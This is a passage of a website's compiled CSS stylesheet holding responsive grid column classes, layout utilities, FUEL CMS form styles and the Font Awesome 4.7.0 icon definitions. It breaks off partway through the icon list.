    width: 14.5833333333%;
    margin-left: 1.0416666667%;
    margin-right: 1.0416666667%;
  }
}
@media (min-width: 600px) {
  .col-sm-3 {
    margin-bottom: 0;
    display: inline;
    float: left;
    width: 22.9166666667%;
    margin-left: 1.0416666667%;
    margin-right: 1.0416666667%;
  }
}
@media (min-width: 600px) {
  .col-sm-4 {
    margin-bottom: 0;
    display: inline;
    float: left;
    width: 31.25%;
    margin-left: 1.0416666667%;
    margin-right: 1.0416666667%;
  }
}
@media (min-width: 600px) {
  .col-sm-5 {
    margin-bottom: 0;
    display: inline;
    float: left;
    width: 39.5833333333%;
    margin-left: 1.0416666667%;
    margin-right: 1.0416666667%;
  }
}
@media (min-width: 600px) {
  .col-sm-6 {
    margin-bottom: 0;
    display: inline;
    float: left;
    width: 47.9166666667%;
    margin-left: 1.0416666667%;
    margin-right: 1.0416666667%;
  }
}
@media (min-width: 600px) {
  .col-sm-7 {
    margin-bottom: 0;
    display: inline;
    float: left;
    width: 56.25%;
    margin-left: 1.0416666667%;
    margin-right: 1.0416666667%;
  }
}
@media (min-width: 600px) {
  .col-sm-8 {
    margin-bottom: 0;
    display: inline;
    float: left;
    width: 64.5833333333%;
    margin-left: 1.0416666667%;
    margin-right: 1.0416666667%;
  }
}
@media (min-width: 600px) {
  .col-sm-9 {
    margin-bottom: 0;
    display: inline;
    float: left;
    width: 72.9166666667%;
    margin-left: 1.0416666667%;
    margin-right: 1.0416666667%;
  }
}
@media (min-width: 600px) {
  .col-sm-10 {
    margin-bottom: 0;
    display: inline;
    float: left;
    width: 81.25%;
    margin-left: 1.0416666667%;
    margin-right: 1.0416666667%;
  }
}
@media (min-width: 600px) {
  .col-sm-11 {
    margin-bottom: 0;
    display: inline;
    float: left;
    width: 89.5833333333%;
    margin-left: 1.0416666667%;
    margin-right: 1.0416666667%;
  }
}
@media (min-width: 600px) {
  .col-sm-12 {
    margin-bottom: 0;
    display: inline;
    float: left;
    width: 97.9166666667%;
    margin-left: 1.0416666667%;
    margin-right: 1.0416666667%;
  }
}
@media (min-width: 768px) {
  .col-md-1 {
    margin-bottom: 0;
    display: inline;
    float: left;
    width: 6.25%;
    margin-left: 1.0416666667%;
    margin-right: 1.0416666667%;
  }
}
@media (min-width: 768px) {
  .col-md-2 {
    margin-bottom: 0;
    display: inline;
    float: left;
    width: 14.5833333333%;
    margin-left: 1.0416666667%;
    margin-right: 1.0416666667%;
  }
}
@media (min-width: 768px) {
  .col-md-3 {
    margin-bottom: 0;
    display: inline;
    float: left;
    width: 22.9166666667%;
    margin-left: 1.0416666667%;
    margin-right: 1.0416666667%;
  }
}
@media (min-width: 768px) {
  .col-md-4 {
    margin-bottom: 0;
    display: inline;
    float: left;
    width: 31.25%;
    margin-left: 1.0416666667%;
    margin-right: 1.0416666667%;
  }
}
@media (min-width: 768px) {
  .col-md-5 {
    margin-bottom: 0;
    display: inline;
    float: left;
    width: 39.5833333333%;
    margin-left: 1.0416666667%;
    margin-right: 1.0416666667%;
  }
}
@media (min-width: 768px) {
  .col-md-6 {
    margin-bottom: 0;
    display: inline;
    float: left;
    width: 47.9166666667%;
    margin-left: 1.0416666667%;
    margin-right: 1.0416666667%;
  }
}
@media (min-width: 768px) {
  .col-md-7 {
    margin-bottom: 0;
    display: inline;
    float: left;
    width: 56.25%;
    margin-left: 1.0416666667%;
    margin-right: 1.0416666667%;
  }
}
@media (min-width: 768px) {
  .col-md-8 {
    margin-bottom: 0;
    display: inline;
    float: left;
    width: 64.5833333333%;
    margin-left: 1.0416666667%;
    margin-right: 1.0416666667%;
  }
}
@media (min-width: 768px) {
  .col-md-9 {
    margin-bottom: 0;
    display: inline;
    float: left;
    width: 72.9166666667%;
    margin-left: 1.0416666667%;
    margin-right: 1.0416666667%;
  }
}
@media (min-width: 768px) {
  .col-md-10 {
    margin-bottom: 0;
    display: inline;
    float: left;
    width: 81.25%;
    margin-left: 1.0416666667%;
    margin-right: 1.0416666667%;
  }
}
@media (min-width: 768px) {
  .col-md-11 {
    margin-bottom: 0;
    display: inline;
    float: left;
    width: 89.5833333333%;
    margin-left: 1.0416666667%;
    margin-right: 1.0416666667%;
  }
}
@media (min-width: 768px) {
  .col-md-12 {
    margin-bottom: 0;
    display: inline;
    float: left;
    width: 97.9166666667%;
    margin-left: 1.0416666667%;
    margin-right: 1.0416666667%;
  }
}
@media (min-width: 1000px) {
  .col-lg-1 {
    margin-bottom: 0;
    display: inline;
    float: left;
    width: 6.25%;
    margin-left: 1.0416666667%;
    margin-right: 1.0416666667%;
  }
}
@media (min-width: 1000px) {
  .col-lg-2 {
    margin-bottom: 0;
    display: inline;
    float: left;
    width: 14.5833333333%;
    margin-left: 1.0416666667%;
    margin-right: 1.0416666667%;
  }
}
@media (min-width: 1000px) {
  .col-lg-3 {
    margin-bottom: 0;
    display: inline;
    float: left;
    width: 22.9166666667%;
    margin-left: 1.0416666667%;
    margin-right: 1.0416666667%;
  }
}
@media (min-width: 1000px) {
  .col-lg-4 {
    margin-bottom: 0;
    display: inline;
    float: left;
    width: 31.25%;
    margin-left: 1.0416666667%;
    margin-right: 1.0416666667%;
  }
}
@media (min-width: 1000px) {
  .col-lg-5 {
    margin-bottom: 0;
    display: inline;
    float: left;
    width: 39.5833333333%;
    margin-left: 1.0416666667%;
    margin-right: 1.0416666667%;
  }
}
@media (min-width: 1000px) {
  .col-lg-6 {
    margin-bottom: 0;
    display: inline;
    float: left;
    width: 47.9166666667%;
    margin-left: 1.0416666667%;
    margin-right: 1.0416666667%;
  }
}
@media (min-width: 1000px) {
  .col-lg-7 {
    margin-bottom: 0;
    display: inline;
    float: left;
    width: 56.25%;
    margin-left: 1.0416666667%;
    margin-right: 1.0416666667%;
  }
}
@media (min-width: 1000px) {
  .col-lg-8 {
    margin-bottom: 0;
    display: inline;
    float: left;
    width: 64.5833333333%;
    margin-left: 1.0416666667%;
    margin-right: 1.0416666667%;
  }
}
@media (min-width: 1000px) {
  .col-lg-9 {
    margin-bottom: 0;
    display: inline;
    float: left;
    width: 72.9166666667%;
    margin-left: 1.0416666667%;
    margin-right: 1.0416666667%;
  }
}
@media (min-width: 1000px) {
  .col-lg-10 {
    margin-bottom: 0;
    display: inline;
    float: left;
    width: 81.25%;
    margin-left: 1.0416666667%;
    margin-right: 1.0416666667%;
  }
}
@media (min-width: 1000px) {
  .col-lg-11 {
    margin-bottom: 0;
    display: inline;
    float: left;
    width: 89.5833333333%;
    margin-left: 1.0416666667%;
    margin-right: 1.0416666667%;
  }
}
@media (min-width: 1000px) {
  .col-lg-12 {
    margin-bottom: 0;
    display: inline;
    float: left;
    width: 97.9166666667%;
    margin-left: 1.0416666667%;
    margin-right: 1.0416666667%;
  }
}
@media (min-width: 600px) {
  .row-sm, .row {
    display: block;
    width: 102.0833333333%;
    margin: 0 -1.0416666667%;
    *zoom: 1;
    *zoom: 1;
  }
  .row-sm:before, .row:before, .row-sm:after, .row:after {
    content: "";
    display: table;
  }
  .row-sm:after, .row:after {
    clear: both;
  }
  .row-sm:before, .row:before, .row-sm:after, .row:after {
    content: "";
    display: table;
  }
  .row-sm:after, .row:after {
    clear: both;
  }
}
@media (min-width: 768px) {
  .row-md {
    display: block;
    width: 102.0833333333%;
    margin: 0 -1.0416666667%;
    *zoom: 1;
    *zoom: 1;
  }
  .row-md:before, .row-md:after {
    content: "";
    display: table;
  }
  .row-md:after {
    clear: both;
  }
  .row-md:before, .row-md:after {
    content: "";
    display: table;
  }
  .row-md:after {
    clear: both;
  }
}
@media (min-width: 1000px) {
  .row-lg {
    display: block;
    width: 102.0833333333%;
    margin: 0 -1.0416666667%;
    *zoom: 1;
    *zoom: 1;
  }
  .row-lg:before, .row-lg:after {
    content: "";
    display: table;
  }
  .row-lg:after {
    clear: both;
  }
  .row-lg:before, .row-lg:after {
    content: "";
    display: table;
  }
  .row-lg:after {
    clear: both;
  }
}
.ir {
  background-color: transparent;
  border: 0;
  overflow: hidden; /* IE 6/7 fallback */
  *text-indent: -9999px;
}
.ir:before {
  background-color: #ccc;
  content: "";
  display: block;
  width: 0;
  height: 150%;
}

body {
  *zoom: 1;
}
body:before, body:after {
  content: "";
  display: table;
}
body:after {
  clear: both;
}

.hidden {
  display: none;
}

.visuallyhidden, .sr-only {
  border: 0;
  clip: rect(0 0 0 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}

.visuallyhidden.focusable:active,
.visuallyhidden.focusable:focus {
  clip: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  position: static;
  width: auto;
}

.invisible {
  visibility: hidden;
}

.float-left {
  float: left;
}

.float-right {
  float: right;
}

.img-right, img[align=right] {
  float: right;
  margin: 0.2em 0 1em 1em;
}

.img-left, img[align=left] {
  float: left;
  margin: 0.2em 1em 1em 0;
}

.img-center, img[align=middle] {
  float: none;
  display: block;
  margin: 1em auto;
}

.img-left:first-child, img[align=left]:first-child,
.img-right:first-child,
img[align=right]:first-child,
.img-center:first-child,
img[align=middle]:first-child {
  margin-top: 0;
}

/** VERTICAL ALIGNMENT - http://css-tricks.com/centering-in-the-unknown/
---------------------------------------- **/
.align-middle:before, .align-top:before, .align-bottom:before {
  display: inline-block;
  content: "";
  height: 100%;
  vertical-align: middle;
}
.align-middle > *, .align-top > *, .align-bottom > * {
  display: inline-block;
  vertical-align: middle;
  float: none;
}

.align-bottom > * {
  vertical-align: bottom;
}

.align-top > * {
  vertical-align: top;
}

/** LISTS
---------------------------------------- **/
.unstyled-list, .delimited-list {
  margin: 0;
  padding: 0;
  list-style-type: none;
}

.delimited-list li {
  display: inline-block;
}
.delimited-list li:before {
  content: " | ";
  padding: 0 0.2em;
}
.delimited-list li:first-child:before {
  display: none;
}

/** TEXT
---------------------------------------- **/
.text-center {
  text-align: center;
}

.text-left {
  text-align: left;
}

.text-right {
  text-align: right;
}

.no-pad,
.no-padding {
  padding: 0;
}

.no-marg,
.no-margin {
  margin: 0;
}

/* FUEL CLASSES */
/* for form */
div.error,
li.error,
ul.error {
  background-color: #c30;
  color: #fff;
  padding: 2px 5px;
}

span.error_highlight input,
span.error_highlight textarea,
span.error_highlight select {
  border: 2px solid #c30;
}

/* for ckeditor */
.ckeditor {
  background: #fff;
  padding: 5px 5px 171px 5px;
  color: #000;
  font-size: 12px;
  font-family: "Lucida Grande", "Gill Sans", Arial, Helvetica, Sans-serif !important;
}

/*!
 *  Font Awesome 4.7.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */
/* FONT PATH
 * -------------------------- */
@font-face {
  font-family: "FontAwesome";
  src: url("../fonts/fontawesome-webfont.eot?v=4.7.0");
  src: url("../fonts/fontawesome-webfont.eot?#iefix&v=4.7.0") format("embedded-opentype"), url("../fonts/fontawesome-webfont.woff2?v=4.7.0") format("woff2"), url("../fonts/fontawesome-webfont.woff?v=4.7.0") format("woff"), url("../fonts/fontawesome-webfont.ttf?v=4.7.0") format("truetype"), url("../fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular") format("svg");
  font-weight: normal;
  font-style: normal;
}
.fa, .back-link a:after, .nav-menu li:last-of-type a:after {
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

/* makes the font 33% larger relative to the icon container */
.fa-lg {
  font-size: 1.3333333333em;
  line-height: 0.75em;
  vertical-align: -15%;
}

.fa-2x {
  font-size: 2em;
}

.fa-3x {
  font-size: 3em;
}

.fa-4x {
  font-size: 4em;
}

.fa-5x {
  font-size: 5em;
}

.fa-fw {
  width: 1.2857142857em;
  text-align: center;
}

.fa-ul {
  padding-left: 0;
  margin-left: 2.1428571429em;
  list-style-type: none;
}
.fa-ul > li {
  position: relative;
}

.fa-li {
  position: absolute;
  left: -2.1428571429em;
  width: 2.1428571429em;
  top: 0.1428571429em;
  text-align: center;
}
.fa-li.fa-lg {
  left: -1.8571428571em;
}

.fa-border {
  padding: 0.2em 0.25em 0.15em;
  border: solid 0.08em #eee;
  border-radius: 0.1em;
}

.fa-pull-left {
  float: left;
}

.fa-pull-right {
  float: right;
}

.fa.fa-pull-left, .back-link a.fa-pull-left:after, .nav-menu li:last-of-type a.fa-pull-left:after {
  margin-right: 0.3em;
}
.fa.fa-pull-right, .back-link a.fa-pull-right:after, .nav-menu li:last-of-type a.fa-pull-right:after {
  margin-left: 0.3em;
}

/* Deprecated as of 4.4.0 */
.pull-right {
  float: right;
}

.pull-left {
  float: left;
}

.fa.pull-left, .back-link a.pull-left:after, .nav-menu li:last-of-type a.pull-left:after {
  margin-right: 0.3em;
}
.fa.pull-right, .back-link a.pull-right:after, .nav-menu li:last-of-type a.pull-right:after {
  margin-left: 0.3em;
}

.fa-spin {
  -webkit-animation: fa-spin 2s infinite linear;
  animation: fa-spin 2s infinite linear;
}

.fa-pulse {
  -webkit-animation: fa-spin 1s infinite steps(8);
  animation: fa-spin 1s infinite steps(8);
}

@-webkit-keyframes fa-spin {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}
@keyframes fa-spin {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}
.fa-rotate-90 {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";
  -webkit-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  transform: rotate(90deg);
}

.fa-rotate-180 {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";
  -webkit-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  transform: rotate(180deg);
}

.fa-rotate-270 {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";
  -webkit-transform: rotate(270deg);
  -ms-transform: rotate(270deg);
  transform: rotate(270deg);
}

.fa-flip-horizontal {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";
  -webkit-transform: scale(-1, 1);
  -ms-transform: scale(-1, 1);
  transform: scale(-1, 1);
}

.fa-flip-vertical {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";
  -webkit-transform: scale(1, -1);
  -ms-transform: scale(1, -1);
  transform: scale(1, -1);
}

:root .fa-rotate-90,
:root .fa-rotate-180,
:root .fa-rotate-270,
:root .fa-flip-horizontal,
:root .fa-flip-vertical {
  filter: none;
}

.fa-stack {
  position: relative;
  display: inline-block;
  width: 2em;
  height: 2em;
  line-height: 2em;
  vertical-align: middle;
}

.fa-stack-1x, .fa-stack-2x {
  position: absolute;
  left: 0;
  width: 100%;
  text-align: center;
}

.fa-stack-1x {
  line-height: inherit;
}

.fa-stack-2x {
  font-size: 2em;
}

.fa-inverse {
  color: #fff;
}

/* Font Awesome uses the Unicode Private Use Area (PUA) to ensure screen
   readers do not read off random characters that represent icons */
.fa-glass:before {
  content: "\f000";
}

.fa-music:before {
  content: "\f001";
}

.fa-search:before {
  content: "\f002";
}

.fa-envelope-o:before {
  content: "\f003";
}

.fa-heart:before {
  content: "\f004";
}

.fa-star:before {
  content: "\f005";
}

.fa-star-o:before {
  content: "\f006";
}

.fa-user:before {
  content: "\f007";
}

.fa-film:before {
  content: "\f008";
}

.fa-th-large:before {
  content: "\f009";
}

.fa-th:before {
  content: "\f00a";
}

.fa-th-list:before {
  content: "\f00b";
}

.fa-check:before {
  content: "\f00c";
}

.fa-remove:before,
.fa-close:before,
.fa-times:before {
  content: "\f00d";
}

.fa-search-plus:before {
  content: "\f00e";
}

.fa-search-minus:before {
  content: "\f010";
}

.fa-power-off:before {
  content: "\f011";
}

.fa-signal:before {
  content: "\f012";
}

.fa-gear:before,
.fa-cog:before {
  content: "\f013";
}

.fa-trash-o:before {
  content: "\f014";
}

.fa-home:before {
  content: "\f015";
}

.fa-file-o:before {
  content: "\f016";
}

.fa-clock-o:before {
  content: "\f017";
}

.fa-road:before {
  content: "\f018";
}

.fa-download:before {
  content: "\f019";
}

.fa-arrow-circle-o-down:before {
  content: "\f01a";
}

.fa-arrow-circle-o-up:before {
  content: "\f01b";
}

.fa-inbox:before {
  content: "\f01c";
}

.fa-play-circle-o:before {
  content: "\f01d";
}

.fa-rotate-right:before,
.fa-repeat:before {
  content: "\f01e";
}

.fa-refresh:before {
  content: "\f021";
}

.fa-list-alt:before {
  content: "\f022";
}

.fa-lock:before {
  content: "\f023";
}

.fa-flag:before {
  content: "\f024";
}

.fa-headphones:before {
  content: "\f025";
}

.fa-volume-off:before {
  content: "\f026";
}

.fa-volume-down:before {
  content: "\f027";
}

.fa-volume-up:before {
  content: "\f028";
}

.fa-qrcode:before {
  content: "\f029";
}

.fa-barcode:before {
  content: "\f02a";
}

.fa-tag:before {
  content: "\f02b";
}

.fa-tags:before {
  content: "\f02c";
}

.fa-book:before {
  content: "\f02d";
}

.fa-bookmark:before {
  content: "\f02e";
}

.fa-print:before {
  content: "\f02f";
}

.fa-camera:before {
  content: "\f030";
}

.fa-font:before {
  content: "\f031";
}

.fa-bold:before {
  content: "\f032";
}

.fa-italic:before {
  content: "\f033";
}

.fa-text-height:before {
  content: "\f034";
}

.fa-text-width:before {
  content: "\f035";
}

.fa-align-left:before {
  content: "\f036";
}

.fa-align-center:before {
  content: "\f037";
}

.fa-align-right:before {
  content: "\f038";
}

.fa-align-justify:before {
  content: "\f039";
}

.fa-list:before {
  content: "\f03a";
}

.fa-dedent:before,
.fa-outdent:before {
  content: "\f03b";
}

.fa-indent:before {
  content: "\f03c";
}

.fa-video-camera:before {
  content: "\f03d";
}

.fa-photo:before,
.fa-image:before,
.fa-picture-o:before {
  content: "\f03e";
}

.fa-pencil:before {
  content: "\f040";
}

.fa-map-marker:before {
  content: "\f041";
}

.fa-adjust:before {
  content: "\f042";
}

.fa-tint:before {
  content: "\f043";
}

.fa-edit:before,
.fa-pencil-square-o:before {
  content: "\f044";
}

.fa-share-square-o:before {
  content: "\f045";
}

.fa-check-square-o:before {
  content: "\f046";
}

.fa-arrows:before {
  content: "\f047";
}

.fa-step-backward:before {
  content: "\f048";
}

.fa-fast-backward:before {
  content: "\f049";
}

.fa-backward:before {
  content: "\f04a";
}

.fa-play:before {
  content: "\f04b";
}

.fa-pause:before {
  content: "\f04c";
}

.fa-stop:before {
  content: "\f04d";
}

.fa-forward:before {
  content: "\f04e";
}

.fa-fast-forward:before {
  content: "\f050";
}

.fa-step-forward:before {
  content: "\f051";
}

.fa-eject:before {
  content: "\f052";
}

.fa-chevron-left:before {
  content: "\f053";
}

.fa-chevron-right:before {
  content: "\f054";
}

.fa-plus-circle:before {
  content: "\f055";
}

.fa-minus-circle:before {
  content: "\f056";
}

.fa-times-circle:before {
  content: "\f057";
}

.fa-check-circle:before {
  content: "\f058";
}

.fa-question-circle:before {
  content: "\f059";
}

.fa-info-circle:before {
  content: "\f05a";
}

.fa-crosshairs:before {
  content: "\f05b";
}

.fa-times-circle-o:before {
  content: "\f05c";
}

.fa-check-circle-o:before {
  content: "\f05d";
}

.fa-ban:before {
  content: "\f05e";
}

.fa-arrow-left:before {
  content: "\f060";
}

.fa-arrow-right:before {
  content: "\f061";
}

.fa-arrow-up:before {
  content: "\f062";
}

.fa-arrow-down:before {
  content: "\f063";
}

.fa-mail-forward:before,
.fa-share:before {
  content: "\f064";
}

.fa-expand:before {
  content: "\f065";
}

.fa-compress:before {
  content: "\f066";
}

.fa-plus:before {
  content: "\f067";
}

.fa-minus:before {
  content: "\f068";
}

.fa-asterisk:before {
  content: "\f069";
}

.fa-exclamation-circle:before {
  content: "\f06a";
}

.fa-gift:before {
  content: "\f06b";
}

.fa-leaf:before {
  content: "\f06c";
}

.fa-fire:before {
  content: "\f06d";
}

.fa-eye:before {
  content: "\f06e";
}

.fa-eye-slash:before {
  content: "\f070";
}

.fa-warning:before,
.fa-exclamation-triangle:before {
  content: "\f071";
}

.fa-plane:before {
  content: "\f072";
}

.fa-calendar:before {
  content: "\f073";
}

.fa-random:before {
  content: "\f074";
}

.fa-comment:before {
  content: "\f075";
}

.fa-magnet:before {
  content: "\f076";
}

.fa-chevron-up:before {
  content: "\f077";
}

.fa-chevron-down:before {
  content: "\f078";
}

.fa-retweet:before {
  content: "\f079";
}

.fa-shopping-cart:before {
  content: "\f07a";
}

.fa-folder:before {
  content: "\f07b";
}

.fa-folder-open:before {
  content: "\f07c";
}

.fa-arrows-v:before {
  content: "\f07d";
}

.fa-arrows-h:before {
  content: "\f07e";
}

.fa-bar-chart-o:before,
.fa-bar-chart:before {
  content: "\f080";
}

.fa-twitter-square:before {
  content: "\f081";
}

.fa-facebook-square:before {
  content: "\f082";
}

.fa-camera-retro:before {
  content: "\f083";
}

.fa-key:before {
  content: "\f084";
}

.fa-gears:before,
.fa-cogs:before {
  content: "\f085";
}

.fa-comments:before {
  content: "\f086";
}

.fa-thumbs-o-up:before {
  content: "\f087";
}

.fa-thumbs-o-down:before {
  content: "\f088";
}

.fa-star-half:before {
  content: "\f089";
}

.fa-heart-o:before {
  content: "\f08a";
}

.fa-sign-out:before {
  content: "\f08b";
}

.fa-linkedin-square:before {
  content: "\f08c";
}

.fa-thumb-tack:before {
  content: "\f08d";
}

.fa-external-link:before {
  content: "\f08e";
}

.fa-sign-in:before {
  content: "\f090";
}

.fa-trophy:before {
  content: "\f091";
}

.fa-github-square:before {
  content: "\f092";
}

.fa-upload:before {
  content: "\f093";
}

.fa-lemon-o:before {
  content: "\f094";
}

.fa-phone:before {
  content: "\f095";
}

.fa-square-o:before {
  content: "\f096";
}

.fa-bookmark-o:before {
  content: "\f097";
}

.fa-phone-square:before {
  content: "\f098";
}

.fa-twitter:before {
  content: "\f099";
}

.fa-facebook-f:before,
.fa-facebook:before {
  content: "\f09a";
}

.fa-github:before {
  content: "\f09b";
}

.fa-unlock:before {
  content: "\f09c";
}

.fa-credit-card:before {
  content: "\f09d";
}

.fa-feed:before,
.fa-rss:before {
  content: "\f09e";
}

.fa-hdd-o:before {
  content: "\f0a0";
}

.fa-bullhorn:before {
  content: "\f0a1";
}

.fa-bell:before {
  content: "\f0f3";
}

.fa-certificate:before {
  content: "\f0a3";
}

.fa-hand-o-right:before {
  content: "\f0a4";
}

.fa-hand-o-left:before {
  content: "\f0a5";
}

.fa-hand-o-up:before {
  content: "\f0a6";
}

.fa-hand-o-down:before {
  content: "\f0a7";
}

.fa-arrow-circle-left:before {
  content: "\f0a8";
}

.fa-arrow-circle-right:before {
  content: "\f0a9";
}

.fa-arrow-circle-up:before {
  content: "\f0aa";
}

.fa-arrow-circle-down:before {
  content: "\f0ab";
}

.fa-globe:before {
  content: "\f0ac";
}

.fa-wrench:before {
  content: "\f0ad";
}

.fa-tasks:before {
  content: "\f0ae";
}

.fa-filter:before {
  content: "\f0b0";
}

.fa-briefcase:before {
  content: "\f0b1";
}

.fa-arrows-alt:before {
  content: "\f0b2";
}

.fa-group:before,
.fa-users:before {
  content: "\f0c0";
}

.fa-chain:before,
.fa-link:before {
  content: "\f0c1";
}

.fa-cloud:before {
  content: "\f0c2";
}

.fa-flask:before {
  content: "\f0c3";
}

.fa-cut:before,
.fa-scissors:before {
  content: "\f0c4";
}

.fa-copy:before,
.fa-files-o:before {
  content: "\f0c5";
}

.fa-paperclip:before {
  content: "\f0c6";
}

.fa-save:before,
.fa-floppy-o:before {
  content: "\f0c7";
}

.fa-square:before {
  content: "\f0c8";
}

.fa-navicon:before,
.fa-reorder:before,
.fa-bars:before {
  content: "\f0c9";
}

.fa-list-ul:before {
  content: "\f0ca";
}

.fa-list-ol:before {
  content: "\f0cb";
}

.fa-strikethrough:before {
  content: "\f0cc";
}

.fa-underline:before {
  content: "\f0cd";
}

.fa-table:before {
  content: "\f0ce";
}

.fa-magic:before {
  content: "\f0d0";
}

.fa-truck:before {
  content: "\f0d1";
}

.fa-pinterest:before {
  content: "\f0d2";
}

.fa-pinterest-square:before {
  content: "\f0d3";
}

.fa-google-plus-square:before {
  content: "\f0d4";
}

.fa-google-plus:before {
  content: "\f0d5";
}

.fa-money:before {
  content: "\f0d6";
}

.fa-caret-down:before {
  content: "\f0d7";
}

.fa-caret-up:before {
  content: "\f0d8";
}

.fa-caret-left:before {
  content: "\f0d9";
}

.fa-caret-right:before {
  content: "\f0da";
}

.fa-columns:before {
  content: "\f0db";
}

.fa-unsorted:before,
.fa-sort:before {
  content: "\f0dc";
}

.fa-sort-down:before,
.fa-sort-desc:before {
  content: "\f0dd";
}

.fa-sort-up:before,
.fa-sort-asc:before {
  content: "\f0de";
}

.fa-envelope:before {
  content: "\f0e0";
}

.fa-linkedin:before {
  content: "\f0e1";
}

.fa-rotate-left:before,
.fa-undo:before {
  content: "\f0e2";
}

.fa-legal:before,
.fa-gavel:before {
  content: "\f0e3";
}

.fa-dashboard:before,
.fa-tachometer:before {
  content: "\f0e4";
}

.fa-comment-o:before {
  content: "\f0e5";
}

.fa-comments-o:before {
  content: "\f0e6";
}

.fa-flash:before,
.fa-bolt:before {
  content: "\f0e7";
}

.fa-sitemap:before {
  content: "\f0e8";
}

.fa-umbrella:before {
  content: "\f0e9";
}

.fa-paste:before,
.fa-clipboard:before {
  content: "\f0ea";
}

.fa-lightbulb-o:before {
  content: "\f0eb";
}

.fa-exchange:before {
  content: "\f0ec";
}

.fa-cloud-download:before {
  content: "\f0ed";
}

.fa-cloud-upload:before {
  content: "\f0ee";
}

.fa-user-md:before {
  content: "\f0f0";
}

.fa-stethoscope:before {
  content: "\f0f1";
}

.fa-suitcase:before {
  content: "\f0f2";
}

.fa-bell-o:before {
  content: "\f0a2";
}

.fa-coffee:before {
  content: "\f0f4";
}

.fa-cutlery:before {
  content: "\f0f5";
}

.fa-file-text-o:before {
  content: "\f0f6";
}

.fa-building-o:before {
  content: "\f0f7";
}

.fa-hospital-o:before {
  content: "\f0f8";
}

.fa-ambulance:before {
  content: "\f0f9";
}

.fa-medkit:before {
  content: "\f0fa";
}

.fa-fighter-jet:before {
  content: "\f0fb";
}

.fa-beer:before {
  content: "\f0fc";
}

.fa-h-square:before {
  content: "\f0fd";
}

.fa-plus-square:before {
  content: "\f0fe";
}

.fa-angle-double-left:before {
  content: "\f100";
}

.fa-angle-double-right:before {
  content: "\f101";
}

.fa-angle-double-up:before {
  content: "\f102";
}

.fa-angle-double-down:before {
  content: "\f103";
}

.fa-angle-left:before {
  content: "\f104";
}

.fa-angle-right:before {
  content: "\f105";
}

.fa-angle-up:before {
  content: "\f106";
}

.fa-angle-down:before {
  content: "\f107";
}

.fa-desktop:before {
  content: "\f108";
}

.fa-laptop:before {
  content: "\f109";
}

.fa-tablet:before {
  content: "\f10a";
}

.fa-mobile-phone:before,
.fa-mobile:before {
  content: "\f10b";
}

.fa-circle-o:before {
  content: "\f10c";
}

.fa-quote-left:before {
  content: "\f10d";
}

.fa-quote-right:before {
  content: "\f10e";
}

.fa-spinner:before {
  content: "\f110";
}

.fa-circle:before {
  content: "\f111";
}

.fa-mail-reply:before,
.fa-reply:before {
  content: "\f112";
}

.fa-github-alt:before {
  content: "\f113";
}

.fa-folder-o:before {
  content: "\f114";
}

.fa-folder-open-o:before {
  content: "\f115";
}

.fa-smile-o:before {
  content: "\f118";
}

.fa-frown-o:before {
  content: "\f119";
}

.fa-meh-o:before {
  content: "\f11a";
}

.fa-gamepad:before {
  content: "\f11b";
}

.fa-keyboard-o:before {
  content: "\f11c";
}

.fa-flag-o:before {
  content: "\f11d";
}

.fa-flag-checkered:before {
  content: "\f11e";
}

.fa-terminal:before {
  content: "\f120";
}

.fa-code:before {
  content: "\f121";
}

.fa-mail-reply-all:before,
.fa-reply-all:before {
  content: "\f122";
}

.fa-star-half-empty:before,
.fa-star-half-full:before,
.fa-star-half-o:before {
  content: "\f123";
}

.fa-location-arrow:before {
  content: "\f124";
}

.fa-crop:before {
  content: "\f125";
}

.fa-code-fork:before {
  content: "\f126";
}

.fa-unlink:before,
.fa-chain-broken:before {
  content: "\f127";
}

.fa-question:before {
  content: "\f128";
}

.fa-info:before {
  content: "\f129";
}

.fa-exclamation:before {
  content: "\f12a";
}

.fa-superscript:before {
  content: "\f12b";
}

.fa-subscript:before {
  content: "\f12c";
}

.fa-eraser:before {
  content: "\f12d";
}

.fa-puzzle-piece:before {
  content: "\f12e";
}

.fa-microphone:before {
  content: "\f130";
}

.fa-microphone-slash:before {
  content: "\f131";
}

.fa-shield:before {
  content: "\f132";
}

.fa-calendar-o:before {
  content: "\f133";
}

.fa-fire-extinguisher:before {
  content: "\f134";
}

.fa-rocket:before {
  content: "\f135";
}

.fa-maxcdn:before {
  content: "\f136";
}

.fa-chevron-circle-left:before {
  content: "\f137";
}

.fa-chevron-circle-right:before {
  content: "\f138";
}

.fa-chevron-circle-up:before {
  content: "\f139";
}

.fa-chevron-circle-down:before {
  content: "\f13a";
}

.fa-html5:before {
  content: "\f13b";
}

.fa-css3:before {
  content: "\f13c";
}

.fa-anchor:before {
  content: "\f13d";
}

.fa-unlock-alt:before {
  content: "\f13e";
}

.fa-bullseye:before {
  content: "\f140";
}

.fa-ellipsis-h:before {
  content: "\f141";
}

.fa-ellipsis-v:before {
  content: "\f142";
}

.fa-rss-square:before {
  content: "\f143";
}

.fa-play-circle:before {
  content: "\f144";
}

.fa-ticket:before {
  content: "\f145";
}

.fa-minus-square:before {
  content: "\f146";
}

.fa-minus-square-o:before {
  content: "\f147";
}

.fa-level-up:before {
  content: "\f148";
}

.fa-level-down:before {
  content: "\f149";
}

.fa-check-square:before {
  content: "\f14a";
}

.fa-pencil-square:before {
